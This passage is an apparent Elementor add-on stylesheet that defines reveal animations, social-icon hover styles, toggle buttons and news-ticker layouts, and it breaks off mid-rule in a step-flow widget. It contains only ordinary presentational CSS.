.animated[class*="xpro-anim-reveal-from"] > .elementor-element-populated::after,
.animated[class*="xpro-anim-reveal-from"]::after {
    -webkit-animation-duration: 1.25s;
    animation-duration: 1.25s;
}
.animated.animated-slow[class*="xpro-anim-reveal-from"] > .e-con-inner::after,
.animated.animated-slow[class*="xpro-anim-reveal-from"] > .elementor-container::after,
.animated.animated-slow[class*="xpro-anim-reveal-from"] > .elementor-element-populated::after,
.animated.animated-slow[class*="xpro-anim-reveal-from"] > ::after {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
}
.animated.animated-fast[class*="xpro-anim-reveal-from"] > .e-con-inner::after,
.animated.animated-fast[class*="xpro-anim-reveal-from"] > .elementor-container::after,
.animated.animated-fast[class*="xpro-anim-reveal-from"] > .elementor-element-populated::after,
.animated.animated-fast[class*="xpro-anim-reveal-from"]::after {
    -webkit-animation-duration: 0.75s;
    animation-duration: 0.75s;
}
.xpro-anim-reveal-from-up > .e-con-inner::after,
.xpro-anim-reveal-from-up > .elementor-container::after,
.xpro-anim-reveal-from-up > .elementor-element-populated::after,
.xpro-anim-reveal-from-up::after {
    bottom: 0;
    left: 0;
    height: 0;
    -webkit-animation-name: XproRevealVertical;
    animation-name: XproRevealVertical;
}
.xpro-anim-reveal-from-down > .e-con-inner::after,
.xpro-anim-reveal-from-down > .elementor-container::after,
.xpro-anim-reveal-from-down > .elementor-element-populated::after,
.xpro-anim-reveal-from-down::after {
    top: 0;
    left: 0;
    height: 0;
    -webkit-animation-name: XproRevealVertical;
    animation-name: XproRevealVertical;
}
.xpro-anim-reveal-from-left > .e-con-inner::after,
.xpro-anim-reveal-from-left > .elementor-container::after,
.xpro-anim-reveal-from-left > .elementor-element-populated::after,
.xpro-anim-reveal-from-left::after {
    top: 0;
    right: 0;
    width: 0;
    -webkit-animation-name: XproRevealHorizontal;
    animation-name: XproRevealHorizontal;
}
.xpro-anim-reveal-from-right > .e-con-inner::after,
.xpro-anim-reveal-from-right > .elementor-container::after,
.xpro-anim-reveal-from-right > .elementor-element-populated::after,
.xpro-anim-reveal-from-right::after {
    top: 0;
    left: 0;
    width: 0;
    -webkit-animation-name: XproRevealHorizontal;
    animation-name: XproRevealHorizontal;
}
@-webkit-keyframes XproRevealVertical {
    from {
        height: 100%;
    }
    to {
        height: 0;
    }
}
@keyframes XproRevealVertical {
    from {
        height: 100%;
    }
    to {
        height: 0;
    }
}
@-webkit-keyframes XproRevealHorizontal {
    from {
        width: 100%;
    }
    to {
        width: 0;
    }
}
@keyframes XproRevealHorizontal {
    from {
        width: 100%;
    }
    to {
        width: 0;
    }
}
/* Social Icon*/
/* style 1 */
ul.xpro-social-icon-wrapper.xpro-social-icon-style-1 li span:hover {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
}
/* style2 */
ul.xpro-social-icon-wrapper.xpro-social-icon-style-2 li span:hover {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-2 li span {
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: #404040;
    border: 2px dashed black;
    background-clip: content-box;
    margin: 10px;
    -webkit-transition: .5s ease-in-out;
    -ms-transition: .5s ease-in-out;
    -moz-transition: .5s ease-in-out;
    -o-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    width: 110px;
    height: 110px;
    padding: 4px;
}

/* style3 */
ul.xpro-social-icon-wrapper.xpro-social-icon-style-3 li span:hover {
    -webkit-transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
    -moz-transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
    -o-transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
    -ms-transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
    transition: 350ms cubic-bezier(0.175, 0.885, 0.32, 1.275) all;
    background: black;
    -webkit-transition: .5s ease-in-out;
    -ms-transition: .5s ease-in-out;
    -moz-transition: .5s ease-in-out;
    -o-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-3 li span:hover i {
    -webkit-transition: .5s ease-in-out;
    -ms-transition: .5s ease-in-out;
    -moz-transition: .5s ease-in-out;
    -o-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
    transform: scale(1.3);
}
/* style4 */
ul.xpro-social-icon-wrapper.xpro-social-icon-style-4 li span{
    position: relative;
    display: block;
    border-radius: 50px;
    background-color: #363333;
    text-align: center;
    transition: .5s;
    box-shadow: 0 5px 4px rgba(0,0,0,.5);
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-4 li span:hover {
    transform: translateY(-10px);
    background: black;
    transition: .5s;
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-4 li span:hover i {
    transform: scale(0.59);
    transition: .5s;
    rotate: 60deg;
}
/* style5 */
ul.xpro-social-icon-wrapper.xpro-social-icon-style-5 li span {
    position: relative;
    display: block;
    background-color: #222;
    text-align: center;
    transition: .5s;
    box-shadow: 0px 0px 0px 0px rgb(26 106 106);
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-5 li span:hover {
    transform: scale(1.2);
    background: #166a6a;
    box-shadow: 0px 0px 0px 0px rgb(26 106 106);
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-5 li span:hover i {
    transform: rotate(360deg);
    transition: .5s;
}
/* style#6 */
ul.xpro-social-icon-wrapper.xpro-social-icon-style-6 li span {
    display: inline-flex;
    width: 80px;
    height: 80px;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    font-size: 30px;
    border-radius: 50%;
    margin: 10px;
    box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
    background-size: 100% 200%;
    background-position: 0% 5%;
    transition: background-position 0.5s, color 0.5s;
}

ul.xpro-social-icon-wrapper.xpro-social-icon-style-6 li:nth-child(n) span {
    color: #1976d3;
    background-image: linear-gradient(#fff 50%, #1976d3 50%);
}

ul.xpro-social-icon-wrapper.xpro-social-icon-style-6 li:nth-child(n+1) span {
    color: #db6f44;
    background-image: linear-gradient(#fff 50%, #db6f44 50%);
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-6 li:nth-child(3n) span {
    color: #000;
    background-image: linear-gradient(#fff 50%, #000 50%);
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-6 li:nth-child(4n) span {
    color: #03a9f5;
    background-image: linear-gradient(#fff 50%, #03a9f5 50%);
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-6 li span:hover {
    background-position: 0% 100%;
    color: #fff;
}

/* style#7 */
ul.xpro-social-icon-wrapper.xpro-social-icon-style-7 li span {
    position: relative;
    display: block;
    background-color: #2b2b2b;
    text-align: center;
    transition: .5s;
    overflow: hidden;
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-7 li span::after {
    content: "";
    position: absolute;
    width: 120%;
    height: 120%;
    background: radial-gradient(rgba(255, 255, 255, 0.2), transparent);
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%) scale(0);
    transition: .5s;
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-7 li span:hover::after {
    transform: translate(-50%, -50%) scale(1);
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-7 li span:hover i {
    transform: rotate(-30deg);
}

/* style#8 */
ul.xpro-social-icon-wrapper.xpro-social-icon-style-8 li span {
    position: relative;
    display: block;
    border-radius: 50px;
    background: linear-gradient(45deg, #ff512f, #dd2476);
    text-align: center;
    transition: .5s;
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-8 li span:hover {
    transform: rotateX(180deg);
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-8 li span:hover i {
    transform: rotate(180deg);
}

/* style#9 */
ul.xpro-social-icon-wrapper.xpro-social-icon-style-9 li span {
    position: relative;
    display: block;
    border-radius: 50px;
    background-color: #333;
    text-align: center;
    transition: .5s;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.5);
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-9 li span:hover {
    transform: translateY(-5px);
    box-shadow: 0 15px 25px rgba(0, 0, 0, 0.8);
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-9 li span:hover i {
    transform: rotate(45deg);
}

/* style10 */
ul.xpro-social-icon-wrapper.xpro-social-icon-style-10 li span {
    position: relative;
    display: block;
    background-color: #1a1a1a;
    text-align: center;
    transition: .5s;
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-10 li span:hover {
    animation: pulse 1s infinite;
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-10 li span:hover i {
    transform: scale(1.1);
}
@keyframes pulse {
    0% {
        box-shadow: 0 0 5px rgba(255, 255, 255, 0.2);
    }
    50% {
        box-shadow: 0 0 15px rgba(255, 255, 255, 0.5);
    }
    100% {
        box-shadow: 0 0 5px rgba(255, 255, 255, 0.2);
    }
}
/* style11 */
ul.xpro-social-icon-wrapper.xpro-social-icon-style-11 li span {
    display: flex;
    height: 75px;
    width: 75px;
    border-radius: 8px;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    background: #ffffff;
    box-shadow: 4px 4px 0 -1px rgb(0 0 0 / 22%), -4px -5px 1px -1px rgb(253 253 253 / 70%);
    border: 1px solid rgb(0 0 0 / 9%);
    border: 1px solid rgba(0, 0, 0, 0);
    transition: transform 0.5s, box-shadow 0.5s;
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-11 li span i {
    font-size: 50px;
    color: #777;
    transition: transform 0.5s, color 0.5s;
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-11 li span:hover {
    box-shadow: inset 4px 4px 6px -1px rgba(0, 0, 0, 0.2),
        inset -4px -4px 6px -1px rgba(255, 255, 255, 0.7),
        -0.5px -0.5px 0px rgba(255, 255, 255, 1),
        0.5px 0.5px 0px rgba(0, 0, 0, 0.15),
        0px 12px 10px -10px rgba(0, 0, 0, 0.05);
    border: 1px solid rgba(0, 0, 0, 0.01);
    transform: translateY(2px);
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-11 li span:hover i {
    transform: scale(0.9);
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-11 li:nth-child(n) span:hover i {
    color: #3b5998;
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-11 li:nth-child(n+2) span:hover i {
    color: #00acee; 
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-11 li:nth-child(3n) span:hover i {
    color: #000000; 
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-11 li:nth-child(4n) span:hover i {
    color: #f14843; 
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-11 li:nth-child(5n) span:hover i {
    color: #0077b5; 
}
/* style#12 */
ul.xpro-social-icon-wrapper.xpro-social-icon-style-12 li span {
    height: 80px;
    width: 80px;
    border-radius: 50%;
    box-shadow: -5px 5px 15px #333;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    overflow: hidden;
    position: relative;
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-12 li span i {
    font-size: 35px;
    color: #e7e7e7;
    transition: transform 0.3s ease;
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-12 li span:hover  i {
    animation: xpro-social-icon-slide  0.5s ease forwards;
}
@keyframes xpro-social-icon-slide {
    0% {
        transform: translateX(0);
    }
    50% {
        transform: translateX(10px);
        opacity: 0;
    }
    51% {
        transform: translateX(-10px);
        opacity: 0;
    }
    100% {
        transform: translateX(0);
        opacity: 1;
    }
}
/* style13 */
ul.xpro-social-icon-wrapper.xpro-social-icon-style-13 li span {
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    background: #1A1A1A;
    transition: all 0.75s ease;
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-13 li span i {
    padding: 16px;
    font-size: 28px;
    width: 28px;
    text-align: center;
    text-decoration: none;
    border-radius: 50%;
    background: #1A1A1A;
    color: white;
    transition: all 0.75s ease;
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-13 li span:hover i {
    box-shadow: 0 0 15px #FFE469;
}
/* style#14 */
ul.xpro-social-icon-wrapper.xpro-social-icon-style-14 li span {
    box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
    background-size: 100% 200%;
    background-position: 0% 5%;
    transition: background-position 0.5s, color 0.5s;
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-14 li:nth-child(n) span {
    color: #1976d3;
    background-image: linear-gradient(#fff 50%, #1976d3 50%);
}

ul.xpro-social-icon-wrapper.xpro-social-icon-style-14 li:nth-child(n+1) span {
    color: #db6f44;
    background-image: linear-gradient(#fff 50%, #db6f44 50%);
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-14 li:nth-child(3n) span {
    color: #000;
    background-image: linear-gradient(#fff 50%, #000 50%);
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-14 li:nth-child(4n) span {
    color: #03a9f5;
    background-image: linear-gradient(#fff 50%, #03a9f5 50%);
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-14 li span:hover {
    background-position: 0% 100%;
    color: #fff;
}
/* style#15 */
ul.xpro-social-icon-wrapper.xpro-social-icon-style-15 li span {
    box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
    background-size: 100% 200%;
    background-position: 0% 5%;
    transition: background-position 0.5s, color 0.5s;
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-15 li:nth-child(n) span {
    color: #1976d3;
    border: 1px solid#03a9f5;
    background-image: linear-gradient(#fff 50%, #1976d3 50%);
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-15 li:nth-child(n+1) span {
    color: #db6f44;
    background-image: linear-gradient(#fff 50%, #db6f44 50%);
    border: 1px solid  #db6f44;
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-15 li:nth-child(3n) span {
    color: #000;
    background-image: linear-gradient(#fff 50%, #000 50%);
    border: 1px solid  #000;
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-15 li:nth-child(4n) span {
    color: #03a9f5;
    background-image: linear-gradient(#fff 50%, #03a9f5 50%);
    border: 1px solid#03a9f5;
}
ul.xpro-social-icon-wrapper.xpro-social-icon-style-15 li span:hover {
    background-position: 0% 100%;
    color: #fff;
}
/* Social Icon =========================================================================== End*/
.xpro-social-icon-wrapper,
.xpro-social-share-wrapper {
    margin: 0;
    padding: 0;
    -ms-grid-columns: auto 2px auto 2px auto;
    grid-template-columns: repeat(3, 1fr);
    display: -ms-inline-grid;
    display: inline-grid;
    grid-column-gap: 2px;
}
.xpro-social-icon-wrapper > li,
.xpro-social-share-wrapper > li {
    list-style: none;
    display: inline-block;
}
.xpro-social-icon-wrapper > li .xpro-social-icon,
.xpro-social-share-wrapper > li .xpro-social-share {
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    /* padding: 15px; */
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    border-radius: 2px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.xpro-social-icon,
.xpro-social-share {
    background-color: gray;
}
.xpro-social-icon > i,
.xpro-social-share > i {
    font-size: 30px;
    height: 30px;
    width: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.xpro-social-icon > svg,
.xpro-social-share > svg {
    width: 18px;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.xpro-social-icon .xpro-social-icon-title,
.xpro-social-share .xpro-social-share-title {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    padding: 0 0 0 5px;
    font-size: 15px;
}
.xpro-social-icon.xpro-unique-triangle-shape {
    margin: 10px 25px 10px 0;
}
.xpro-social-icon.xpro-unique-triangle-shape:hover {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.xpro-unique-triangle-shape:hover.xpro-social-icon > i,
.xpro-unique-triangle-shape:hover.xpro-social-icon > svg {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}
.xpro-social-icon.xpro-unique-reverse-shape,
.xpro-social-share.xpro-unique-reverse-shape {
    margin: 0 10px;
    width: 200px;
    height: 70px;
    line-height: 70px;
    padding: 0;
    -webkit-transform: perspective(300px) rotateY(0);
    transform: perspective(300px) rotateY(0);
    transition: transform 0.2s linear, background-color 0s linear 0.1s, color 0s linear 0.1s, -webkit-transform 0.2s linear;
    z-index: 1;
}
.xpro-social-icon.xpro-unique-reverse-shape:hover,
.xpro-social-share.xpro-unique-reverse-shape:hover {
    -webkit-transform: perspective(300px) rotateY(180deg);
    transform: perspective(300px) rotateY(180deg);
    transition: transform 0.2s linear, background-color 0s linear 0.1s, color 0s linear 0.1s, -webkit-transform 0.2s linear;
}
.xpro-unique-reverse-shape:hover.xpro-social-icon > i,
.xpro-unique-reverse-shape:hover.xpro-social-icon > svg,
.xpro-unique-reverse-shape:hover.xpro-social-share > i,
.xpro-unique-reverse-shape:hover.xpro-social-share > svg {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    opacity: 0;
    visibility: hidden;
    width: 0 !important;
}
.xpro-social-icon.xpro-unique-reverse-shape:hover .xpro-social-icon-title,
.xpro-social-share.xpro-unique-reverse-shape:hover .xpro-social-share-title {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1);
    opacity: 1;
    visibility: visible;
    width: 100%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    display: block;
}
.xpro-social-icon.xpro-unique-reverse-shape .xpro-social-icon-title,
.xpro-social-share.xpro-unique-reverse-shape .xpro-social-share-title {
    opacity: 0;
    visibility: hidden;
    width: 0;
    display: none;
}
.xpro-social-icon.xpro-unique-slide-shape,
.xpro-social-share.xpro-unique-slide-shape {
    -webkit-transition: width 0.3s ease-in-out;
    -o-transition: width 0.3s ease-in-out;
    transition: width 0.3s ease-in-out;
    overflow: hidden;
    position: relative;
    padding: 15px 50px !important;
}
.xpro-unique-slide-shape:hover.xpro-social-icon > i,
.xpro-unique-slide-shape:hover.xpro-social-icon > svg,
.xpro-unique-slide-shape:hover.xpro-social-share > i,
.xpro-unique-slide-shape:hover.xpro-social-share > svg {
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.xpro-social-icon.xpro-unique-slide-shape .xpro-social-icon-title,
.xpro-social-share.xpro-unique-slide-shape .xpro-social-share-title {
    position: absolute;
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
    top: 0;
    right: 0;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
    visibility: hidden;
    width: 100%;
    height: 100%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 1;
}
.xpro-social-icon.xpro-unique-slide-shape:hover .xpro-social-icon-title,
.xpro-social-share.xpro-unique-slide-shape:hover .xpro-social-share-title {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #fff0;
    opacity: 1;
    visibility: visible;
}
.xpro-content-toggle-button-wrapper {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.xpro-toggle-content-wrapper {
    margin-top: 30px;
}
.xpro-content-toggle-after,
.xpro-content-toggle-before {
    font-size: 16px;
    font-weight: 400;
    color: #2b2b2b;
    line-height: 1;
    -webkit-transition: color 0.3s ease-in-out;
    -o-transition: color 0.3s ease-in-out;
    transition: color 0.3s ease-in-out;
}
.xpro-content-toggle-after,
.xpro-content-toggle-button-wrapper.active .xpro-content-toggle-before {
    color: #989898;
}
button.xpro-content-toggle-button {
    margin: 0 25px;
    padding: 0;
    position: relative;
    border: none;
    height: 40px;
    width: 80px;
    border-radius: 50px;
    color: #6b7381;
    background-color: #bdc1c8;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
}
.xpro-content-toggle-handle {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 5px;
    width: 30px;
    height: 30px;
    border-radius: 50px;
    background-color: #fff;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
}
.xpro-content-toggle-button-layout-2.active .xpro-content-toggle-handle,
.xpro-content-toggle-button-wrapper.active .xpro-content-toggle-button,
button.xpro-content-toggle-button-layout-2.active .xpro-content-toggle-handle {
    background-color: #34c759;
}
.xpro-content-toggle-button-wrapper.active .xpro-content-toggle-handle {
    left: 45px;
    -webkit-transition: 0.25s;
    -o-transition: 0.25s;
    transition: 0.25s;
}
.xpro-content-toggle-button-layout-2 .xpro-content-toggle-button {
    background: 0 0 !important;
}
.xpro-content-toggle-button-layout-2 .xpro-content-toggle-handle {
    background-color: #989898;
}
.xpro-content-toggle-button-layout-3 .xpro-content-toggle-button {
    border-radius: 0;
    background-color: #bdc1c8;
}
.xpro-content-toggle-button-layout-3 .xpro-content-toggle-handle,
button.xpro-content-toggle-button-layout-3 .xpro-content-toggle-button,
button.xpro-content-toggle-button-layout-3 .xpro-content-toggle-handle {
    border-radius: 0;
}
.xpro-content-toggle-button-layout-4 .xpro-content-toggle-handle {
    left: 1px;
    background-color: #34c759;
}
.xpro-content-toggle-button-layout-5 .xpro-content-toggle-button,
.xpro-content-toggle-button-layout-5 .xpro-content-toggle-handle,
button.xpro-content-toggle-button-layout-5 .xpro-content-toggle-button,
button.xpro-content-toggle-button-layout-5 .xpro-content-toggle-handle {
    border-radius: 5px;
}
button.xpro-content-toggle-button-layout-2 .xpro-content-toggle-button {
    border: 4px solid #989898;
    background: 0 0;
}
button.xpro-content-toggle-button-layout-2 .xpro-content-toggle-handle {
    background-color: #989898;
    width: 25px;
    height: 25px;
}
button.xpro-content-toggle-button-layout-2.active .xpro-content-toggle-button {
    background: 0 0;
    border-color: #34c759;
}
button.xpro-content-toggle-button-layout-4 .xpro-content-toggle-button {
    background: #f5f5f5;
    height: 15px;
    width: 60px;
}
button.xpro-content-toggle-button-layout-4.active .xpro-content-toggle-button {
    background: #f5f5f5;
}
button.xpro-content-toggle-button-layout-4 .xpro-content-toggle-handle {
    background-color: #34c759;
    height: 25px;
    width: 25px;
    left: 0;
}
button.xpro-content-toggle-button-layout-4.active .xpro-content-toggle-handle {
    left: 35px;
}
.xpro-content-toggle-button-layout-6 .xpro-content-toggle-button {
    height: 60px;
    width: 250px;
    font-size: 16px;
    line-height: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-width: -webkit-max-content;
    min-width: -moz-max-content;
    min-width: max-content;
    min-height: 20px;
}
.xpro-content-toggle-button-layout-6 .xpro-content-toggle-button::before {
    position: relative;
    display: inline-block;
    content: attr(data-text-before);
    color: #34c759;
    z-index: 1;
    width: 50%;
    text-align: center;
    padding: 0 5px;
}
.xpro-content-toggle-button-layout-6 .xpro-content-toggle-button::after {
    position: relative;
    display: inline-block;
    content: attr(data-text-after);
    color: #fff;
    z-index: 1;
    width: 50%;
    text-align: center;
    padding: 0 5px;
}
.xpro-content-toggle-button-layout-6.active .xpro-content-toggle-button::after {
    color: #34c759;
}
.xpro-content-toggle-button-layout-6 .xpro-content-toggle-handle {
    height: calc(100% - 10px);
    left: 5px;
    width: 50%;
    text-align: center;
}
.xpro-content-toggle-button-layout-6.active .xpro-content-toggle-handle {
    left: calc(50% - 5px);
}
.elementor-widget-xpro-news-ticker {
    background-color: #eaf1f9;
}
.xpro-news-ticker-wrapper {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.xpro-news-ticker-wrapper .xpro-news-ticker-sticky-title {
    position: relative;
    padding: 20px;
    background: #5f77ff;
    color: #fff;
    z-index: 2;
    font-size: 1rem;
    min-width: max-content;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.xpro-news-ticker-wrapper .xpro-news-ticker-heading-box > img {
    width: 35px;
    height: 35px;
    border-radius: 50%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    margin: 0 10px;
}
.xpro-news-ticker-wrapper .xpro-news-ticker-heading-box > i {
    font-size: 20px;
    margin: 0 10px;
}
.xpro-news-ticker-wrapper .xpro-news-ticker-separator-shape-1::before {
    content: "";
    position: absolute;
    left: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
    height: 100%;
    -webkit-clip-path: polygon(5% 50%, 0 35%, 0 65%);
    clip-path: polygon(5% 50%, 0 35%, 0 65%);
    background-color: #5f77ff;
    margin-left: -1px;
}
.xpro-news-ticker-wrapper .xpro-news-ticker-separator-shape-2::before {
    content: "";
    position: absolute;
    left: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
    height: 100%;
    -webkit-clip-path: polygon(10% 50%, 0 0, 0 100%);
    clip-path: polygon(10% 50%, 0 0, 0 100%);
    background-color: #5f77ff;
    margin-left: -1px;
}
.xpro-news-ticker-wrapper .xpro-news-ticker-separator-shape-3::before {
    content: "";
    position: absolute;
    left: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
    height: 100%;
    -webkit-clip-path: polygon(10% 0, 0 0, 0 100%);
    clip-path: polygon(10% 0, 0 0, 0 100%);
    background-color: #5f77ff;
    margin-left: -1px;
}
.xpro-news-ticker {
    padding: 0 20px;
}
.xpro-news-ticker-wrapper .xpro-news-ticker-item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}
.xpro-news-ticker-wrapper .xpro-news-ticker-description {
    font-size: 16px;
}
.xpro-news-ticker-wrapper .xpro-news-ticker-box > img {
    max-width: 34px;
    height: 34px;
    border-radius: 50%;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    margin: 0 10px;
}
.xpro-news-ticker-wrapper .xpro-news-ticker-box > i {
    font-size: 16px;
    margin: 0 10px;
}
.xpro-news-ticker-navigation {
    color: #282828;
    font-size: 1rem;
    min-width: max-content;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.xpro-news-ticker-close,
.xpro-news-ticker-next,
.xpro-news-ticker-prev {
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.xpro-news-ticker-close > i,
.xpro-news-ticker-next > i,
.xpro-news-ticker-prev > i {
    color: #282828;
}
.xpro-news-ticker-separator {
    background-color: #cacaca;
    width: 1px;
    height: 30px;
    margin-right: 10px;
}
.xpro-news-ticker.owl-carousel {
    overflow: hidden;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
}
.xpro-news-ticker.owl-carousel.owl-rtl .owl-item {
    float: right;
    text-align: left;
}
.elementor-widget-xpro-step-flow {
    --xpro-step-flow-icon-size: 0;
    --xpro-step-flow-icon-padding: 0;
    --xpro-step-flow-direction-offset-x: 0;
    --xpro-step-flow-direction-origin-x: calc(-1 * ((var(--xpro-step-flow-icon-size, 46px) / 2) + var(--xpro-step-flow-icon-padding, 50px) + var(--xpro-step-flow-direction-offset-x, 20px)));
    --xpro-step-flow-direction-angle: 0;
}
.xpro-step-flow-wrapper {
    padding: 20px;
    text-align: center;
}
.xpro-step-flow-icon {
    position: relative;
    display: -webkit-inline-box;
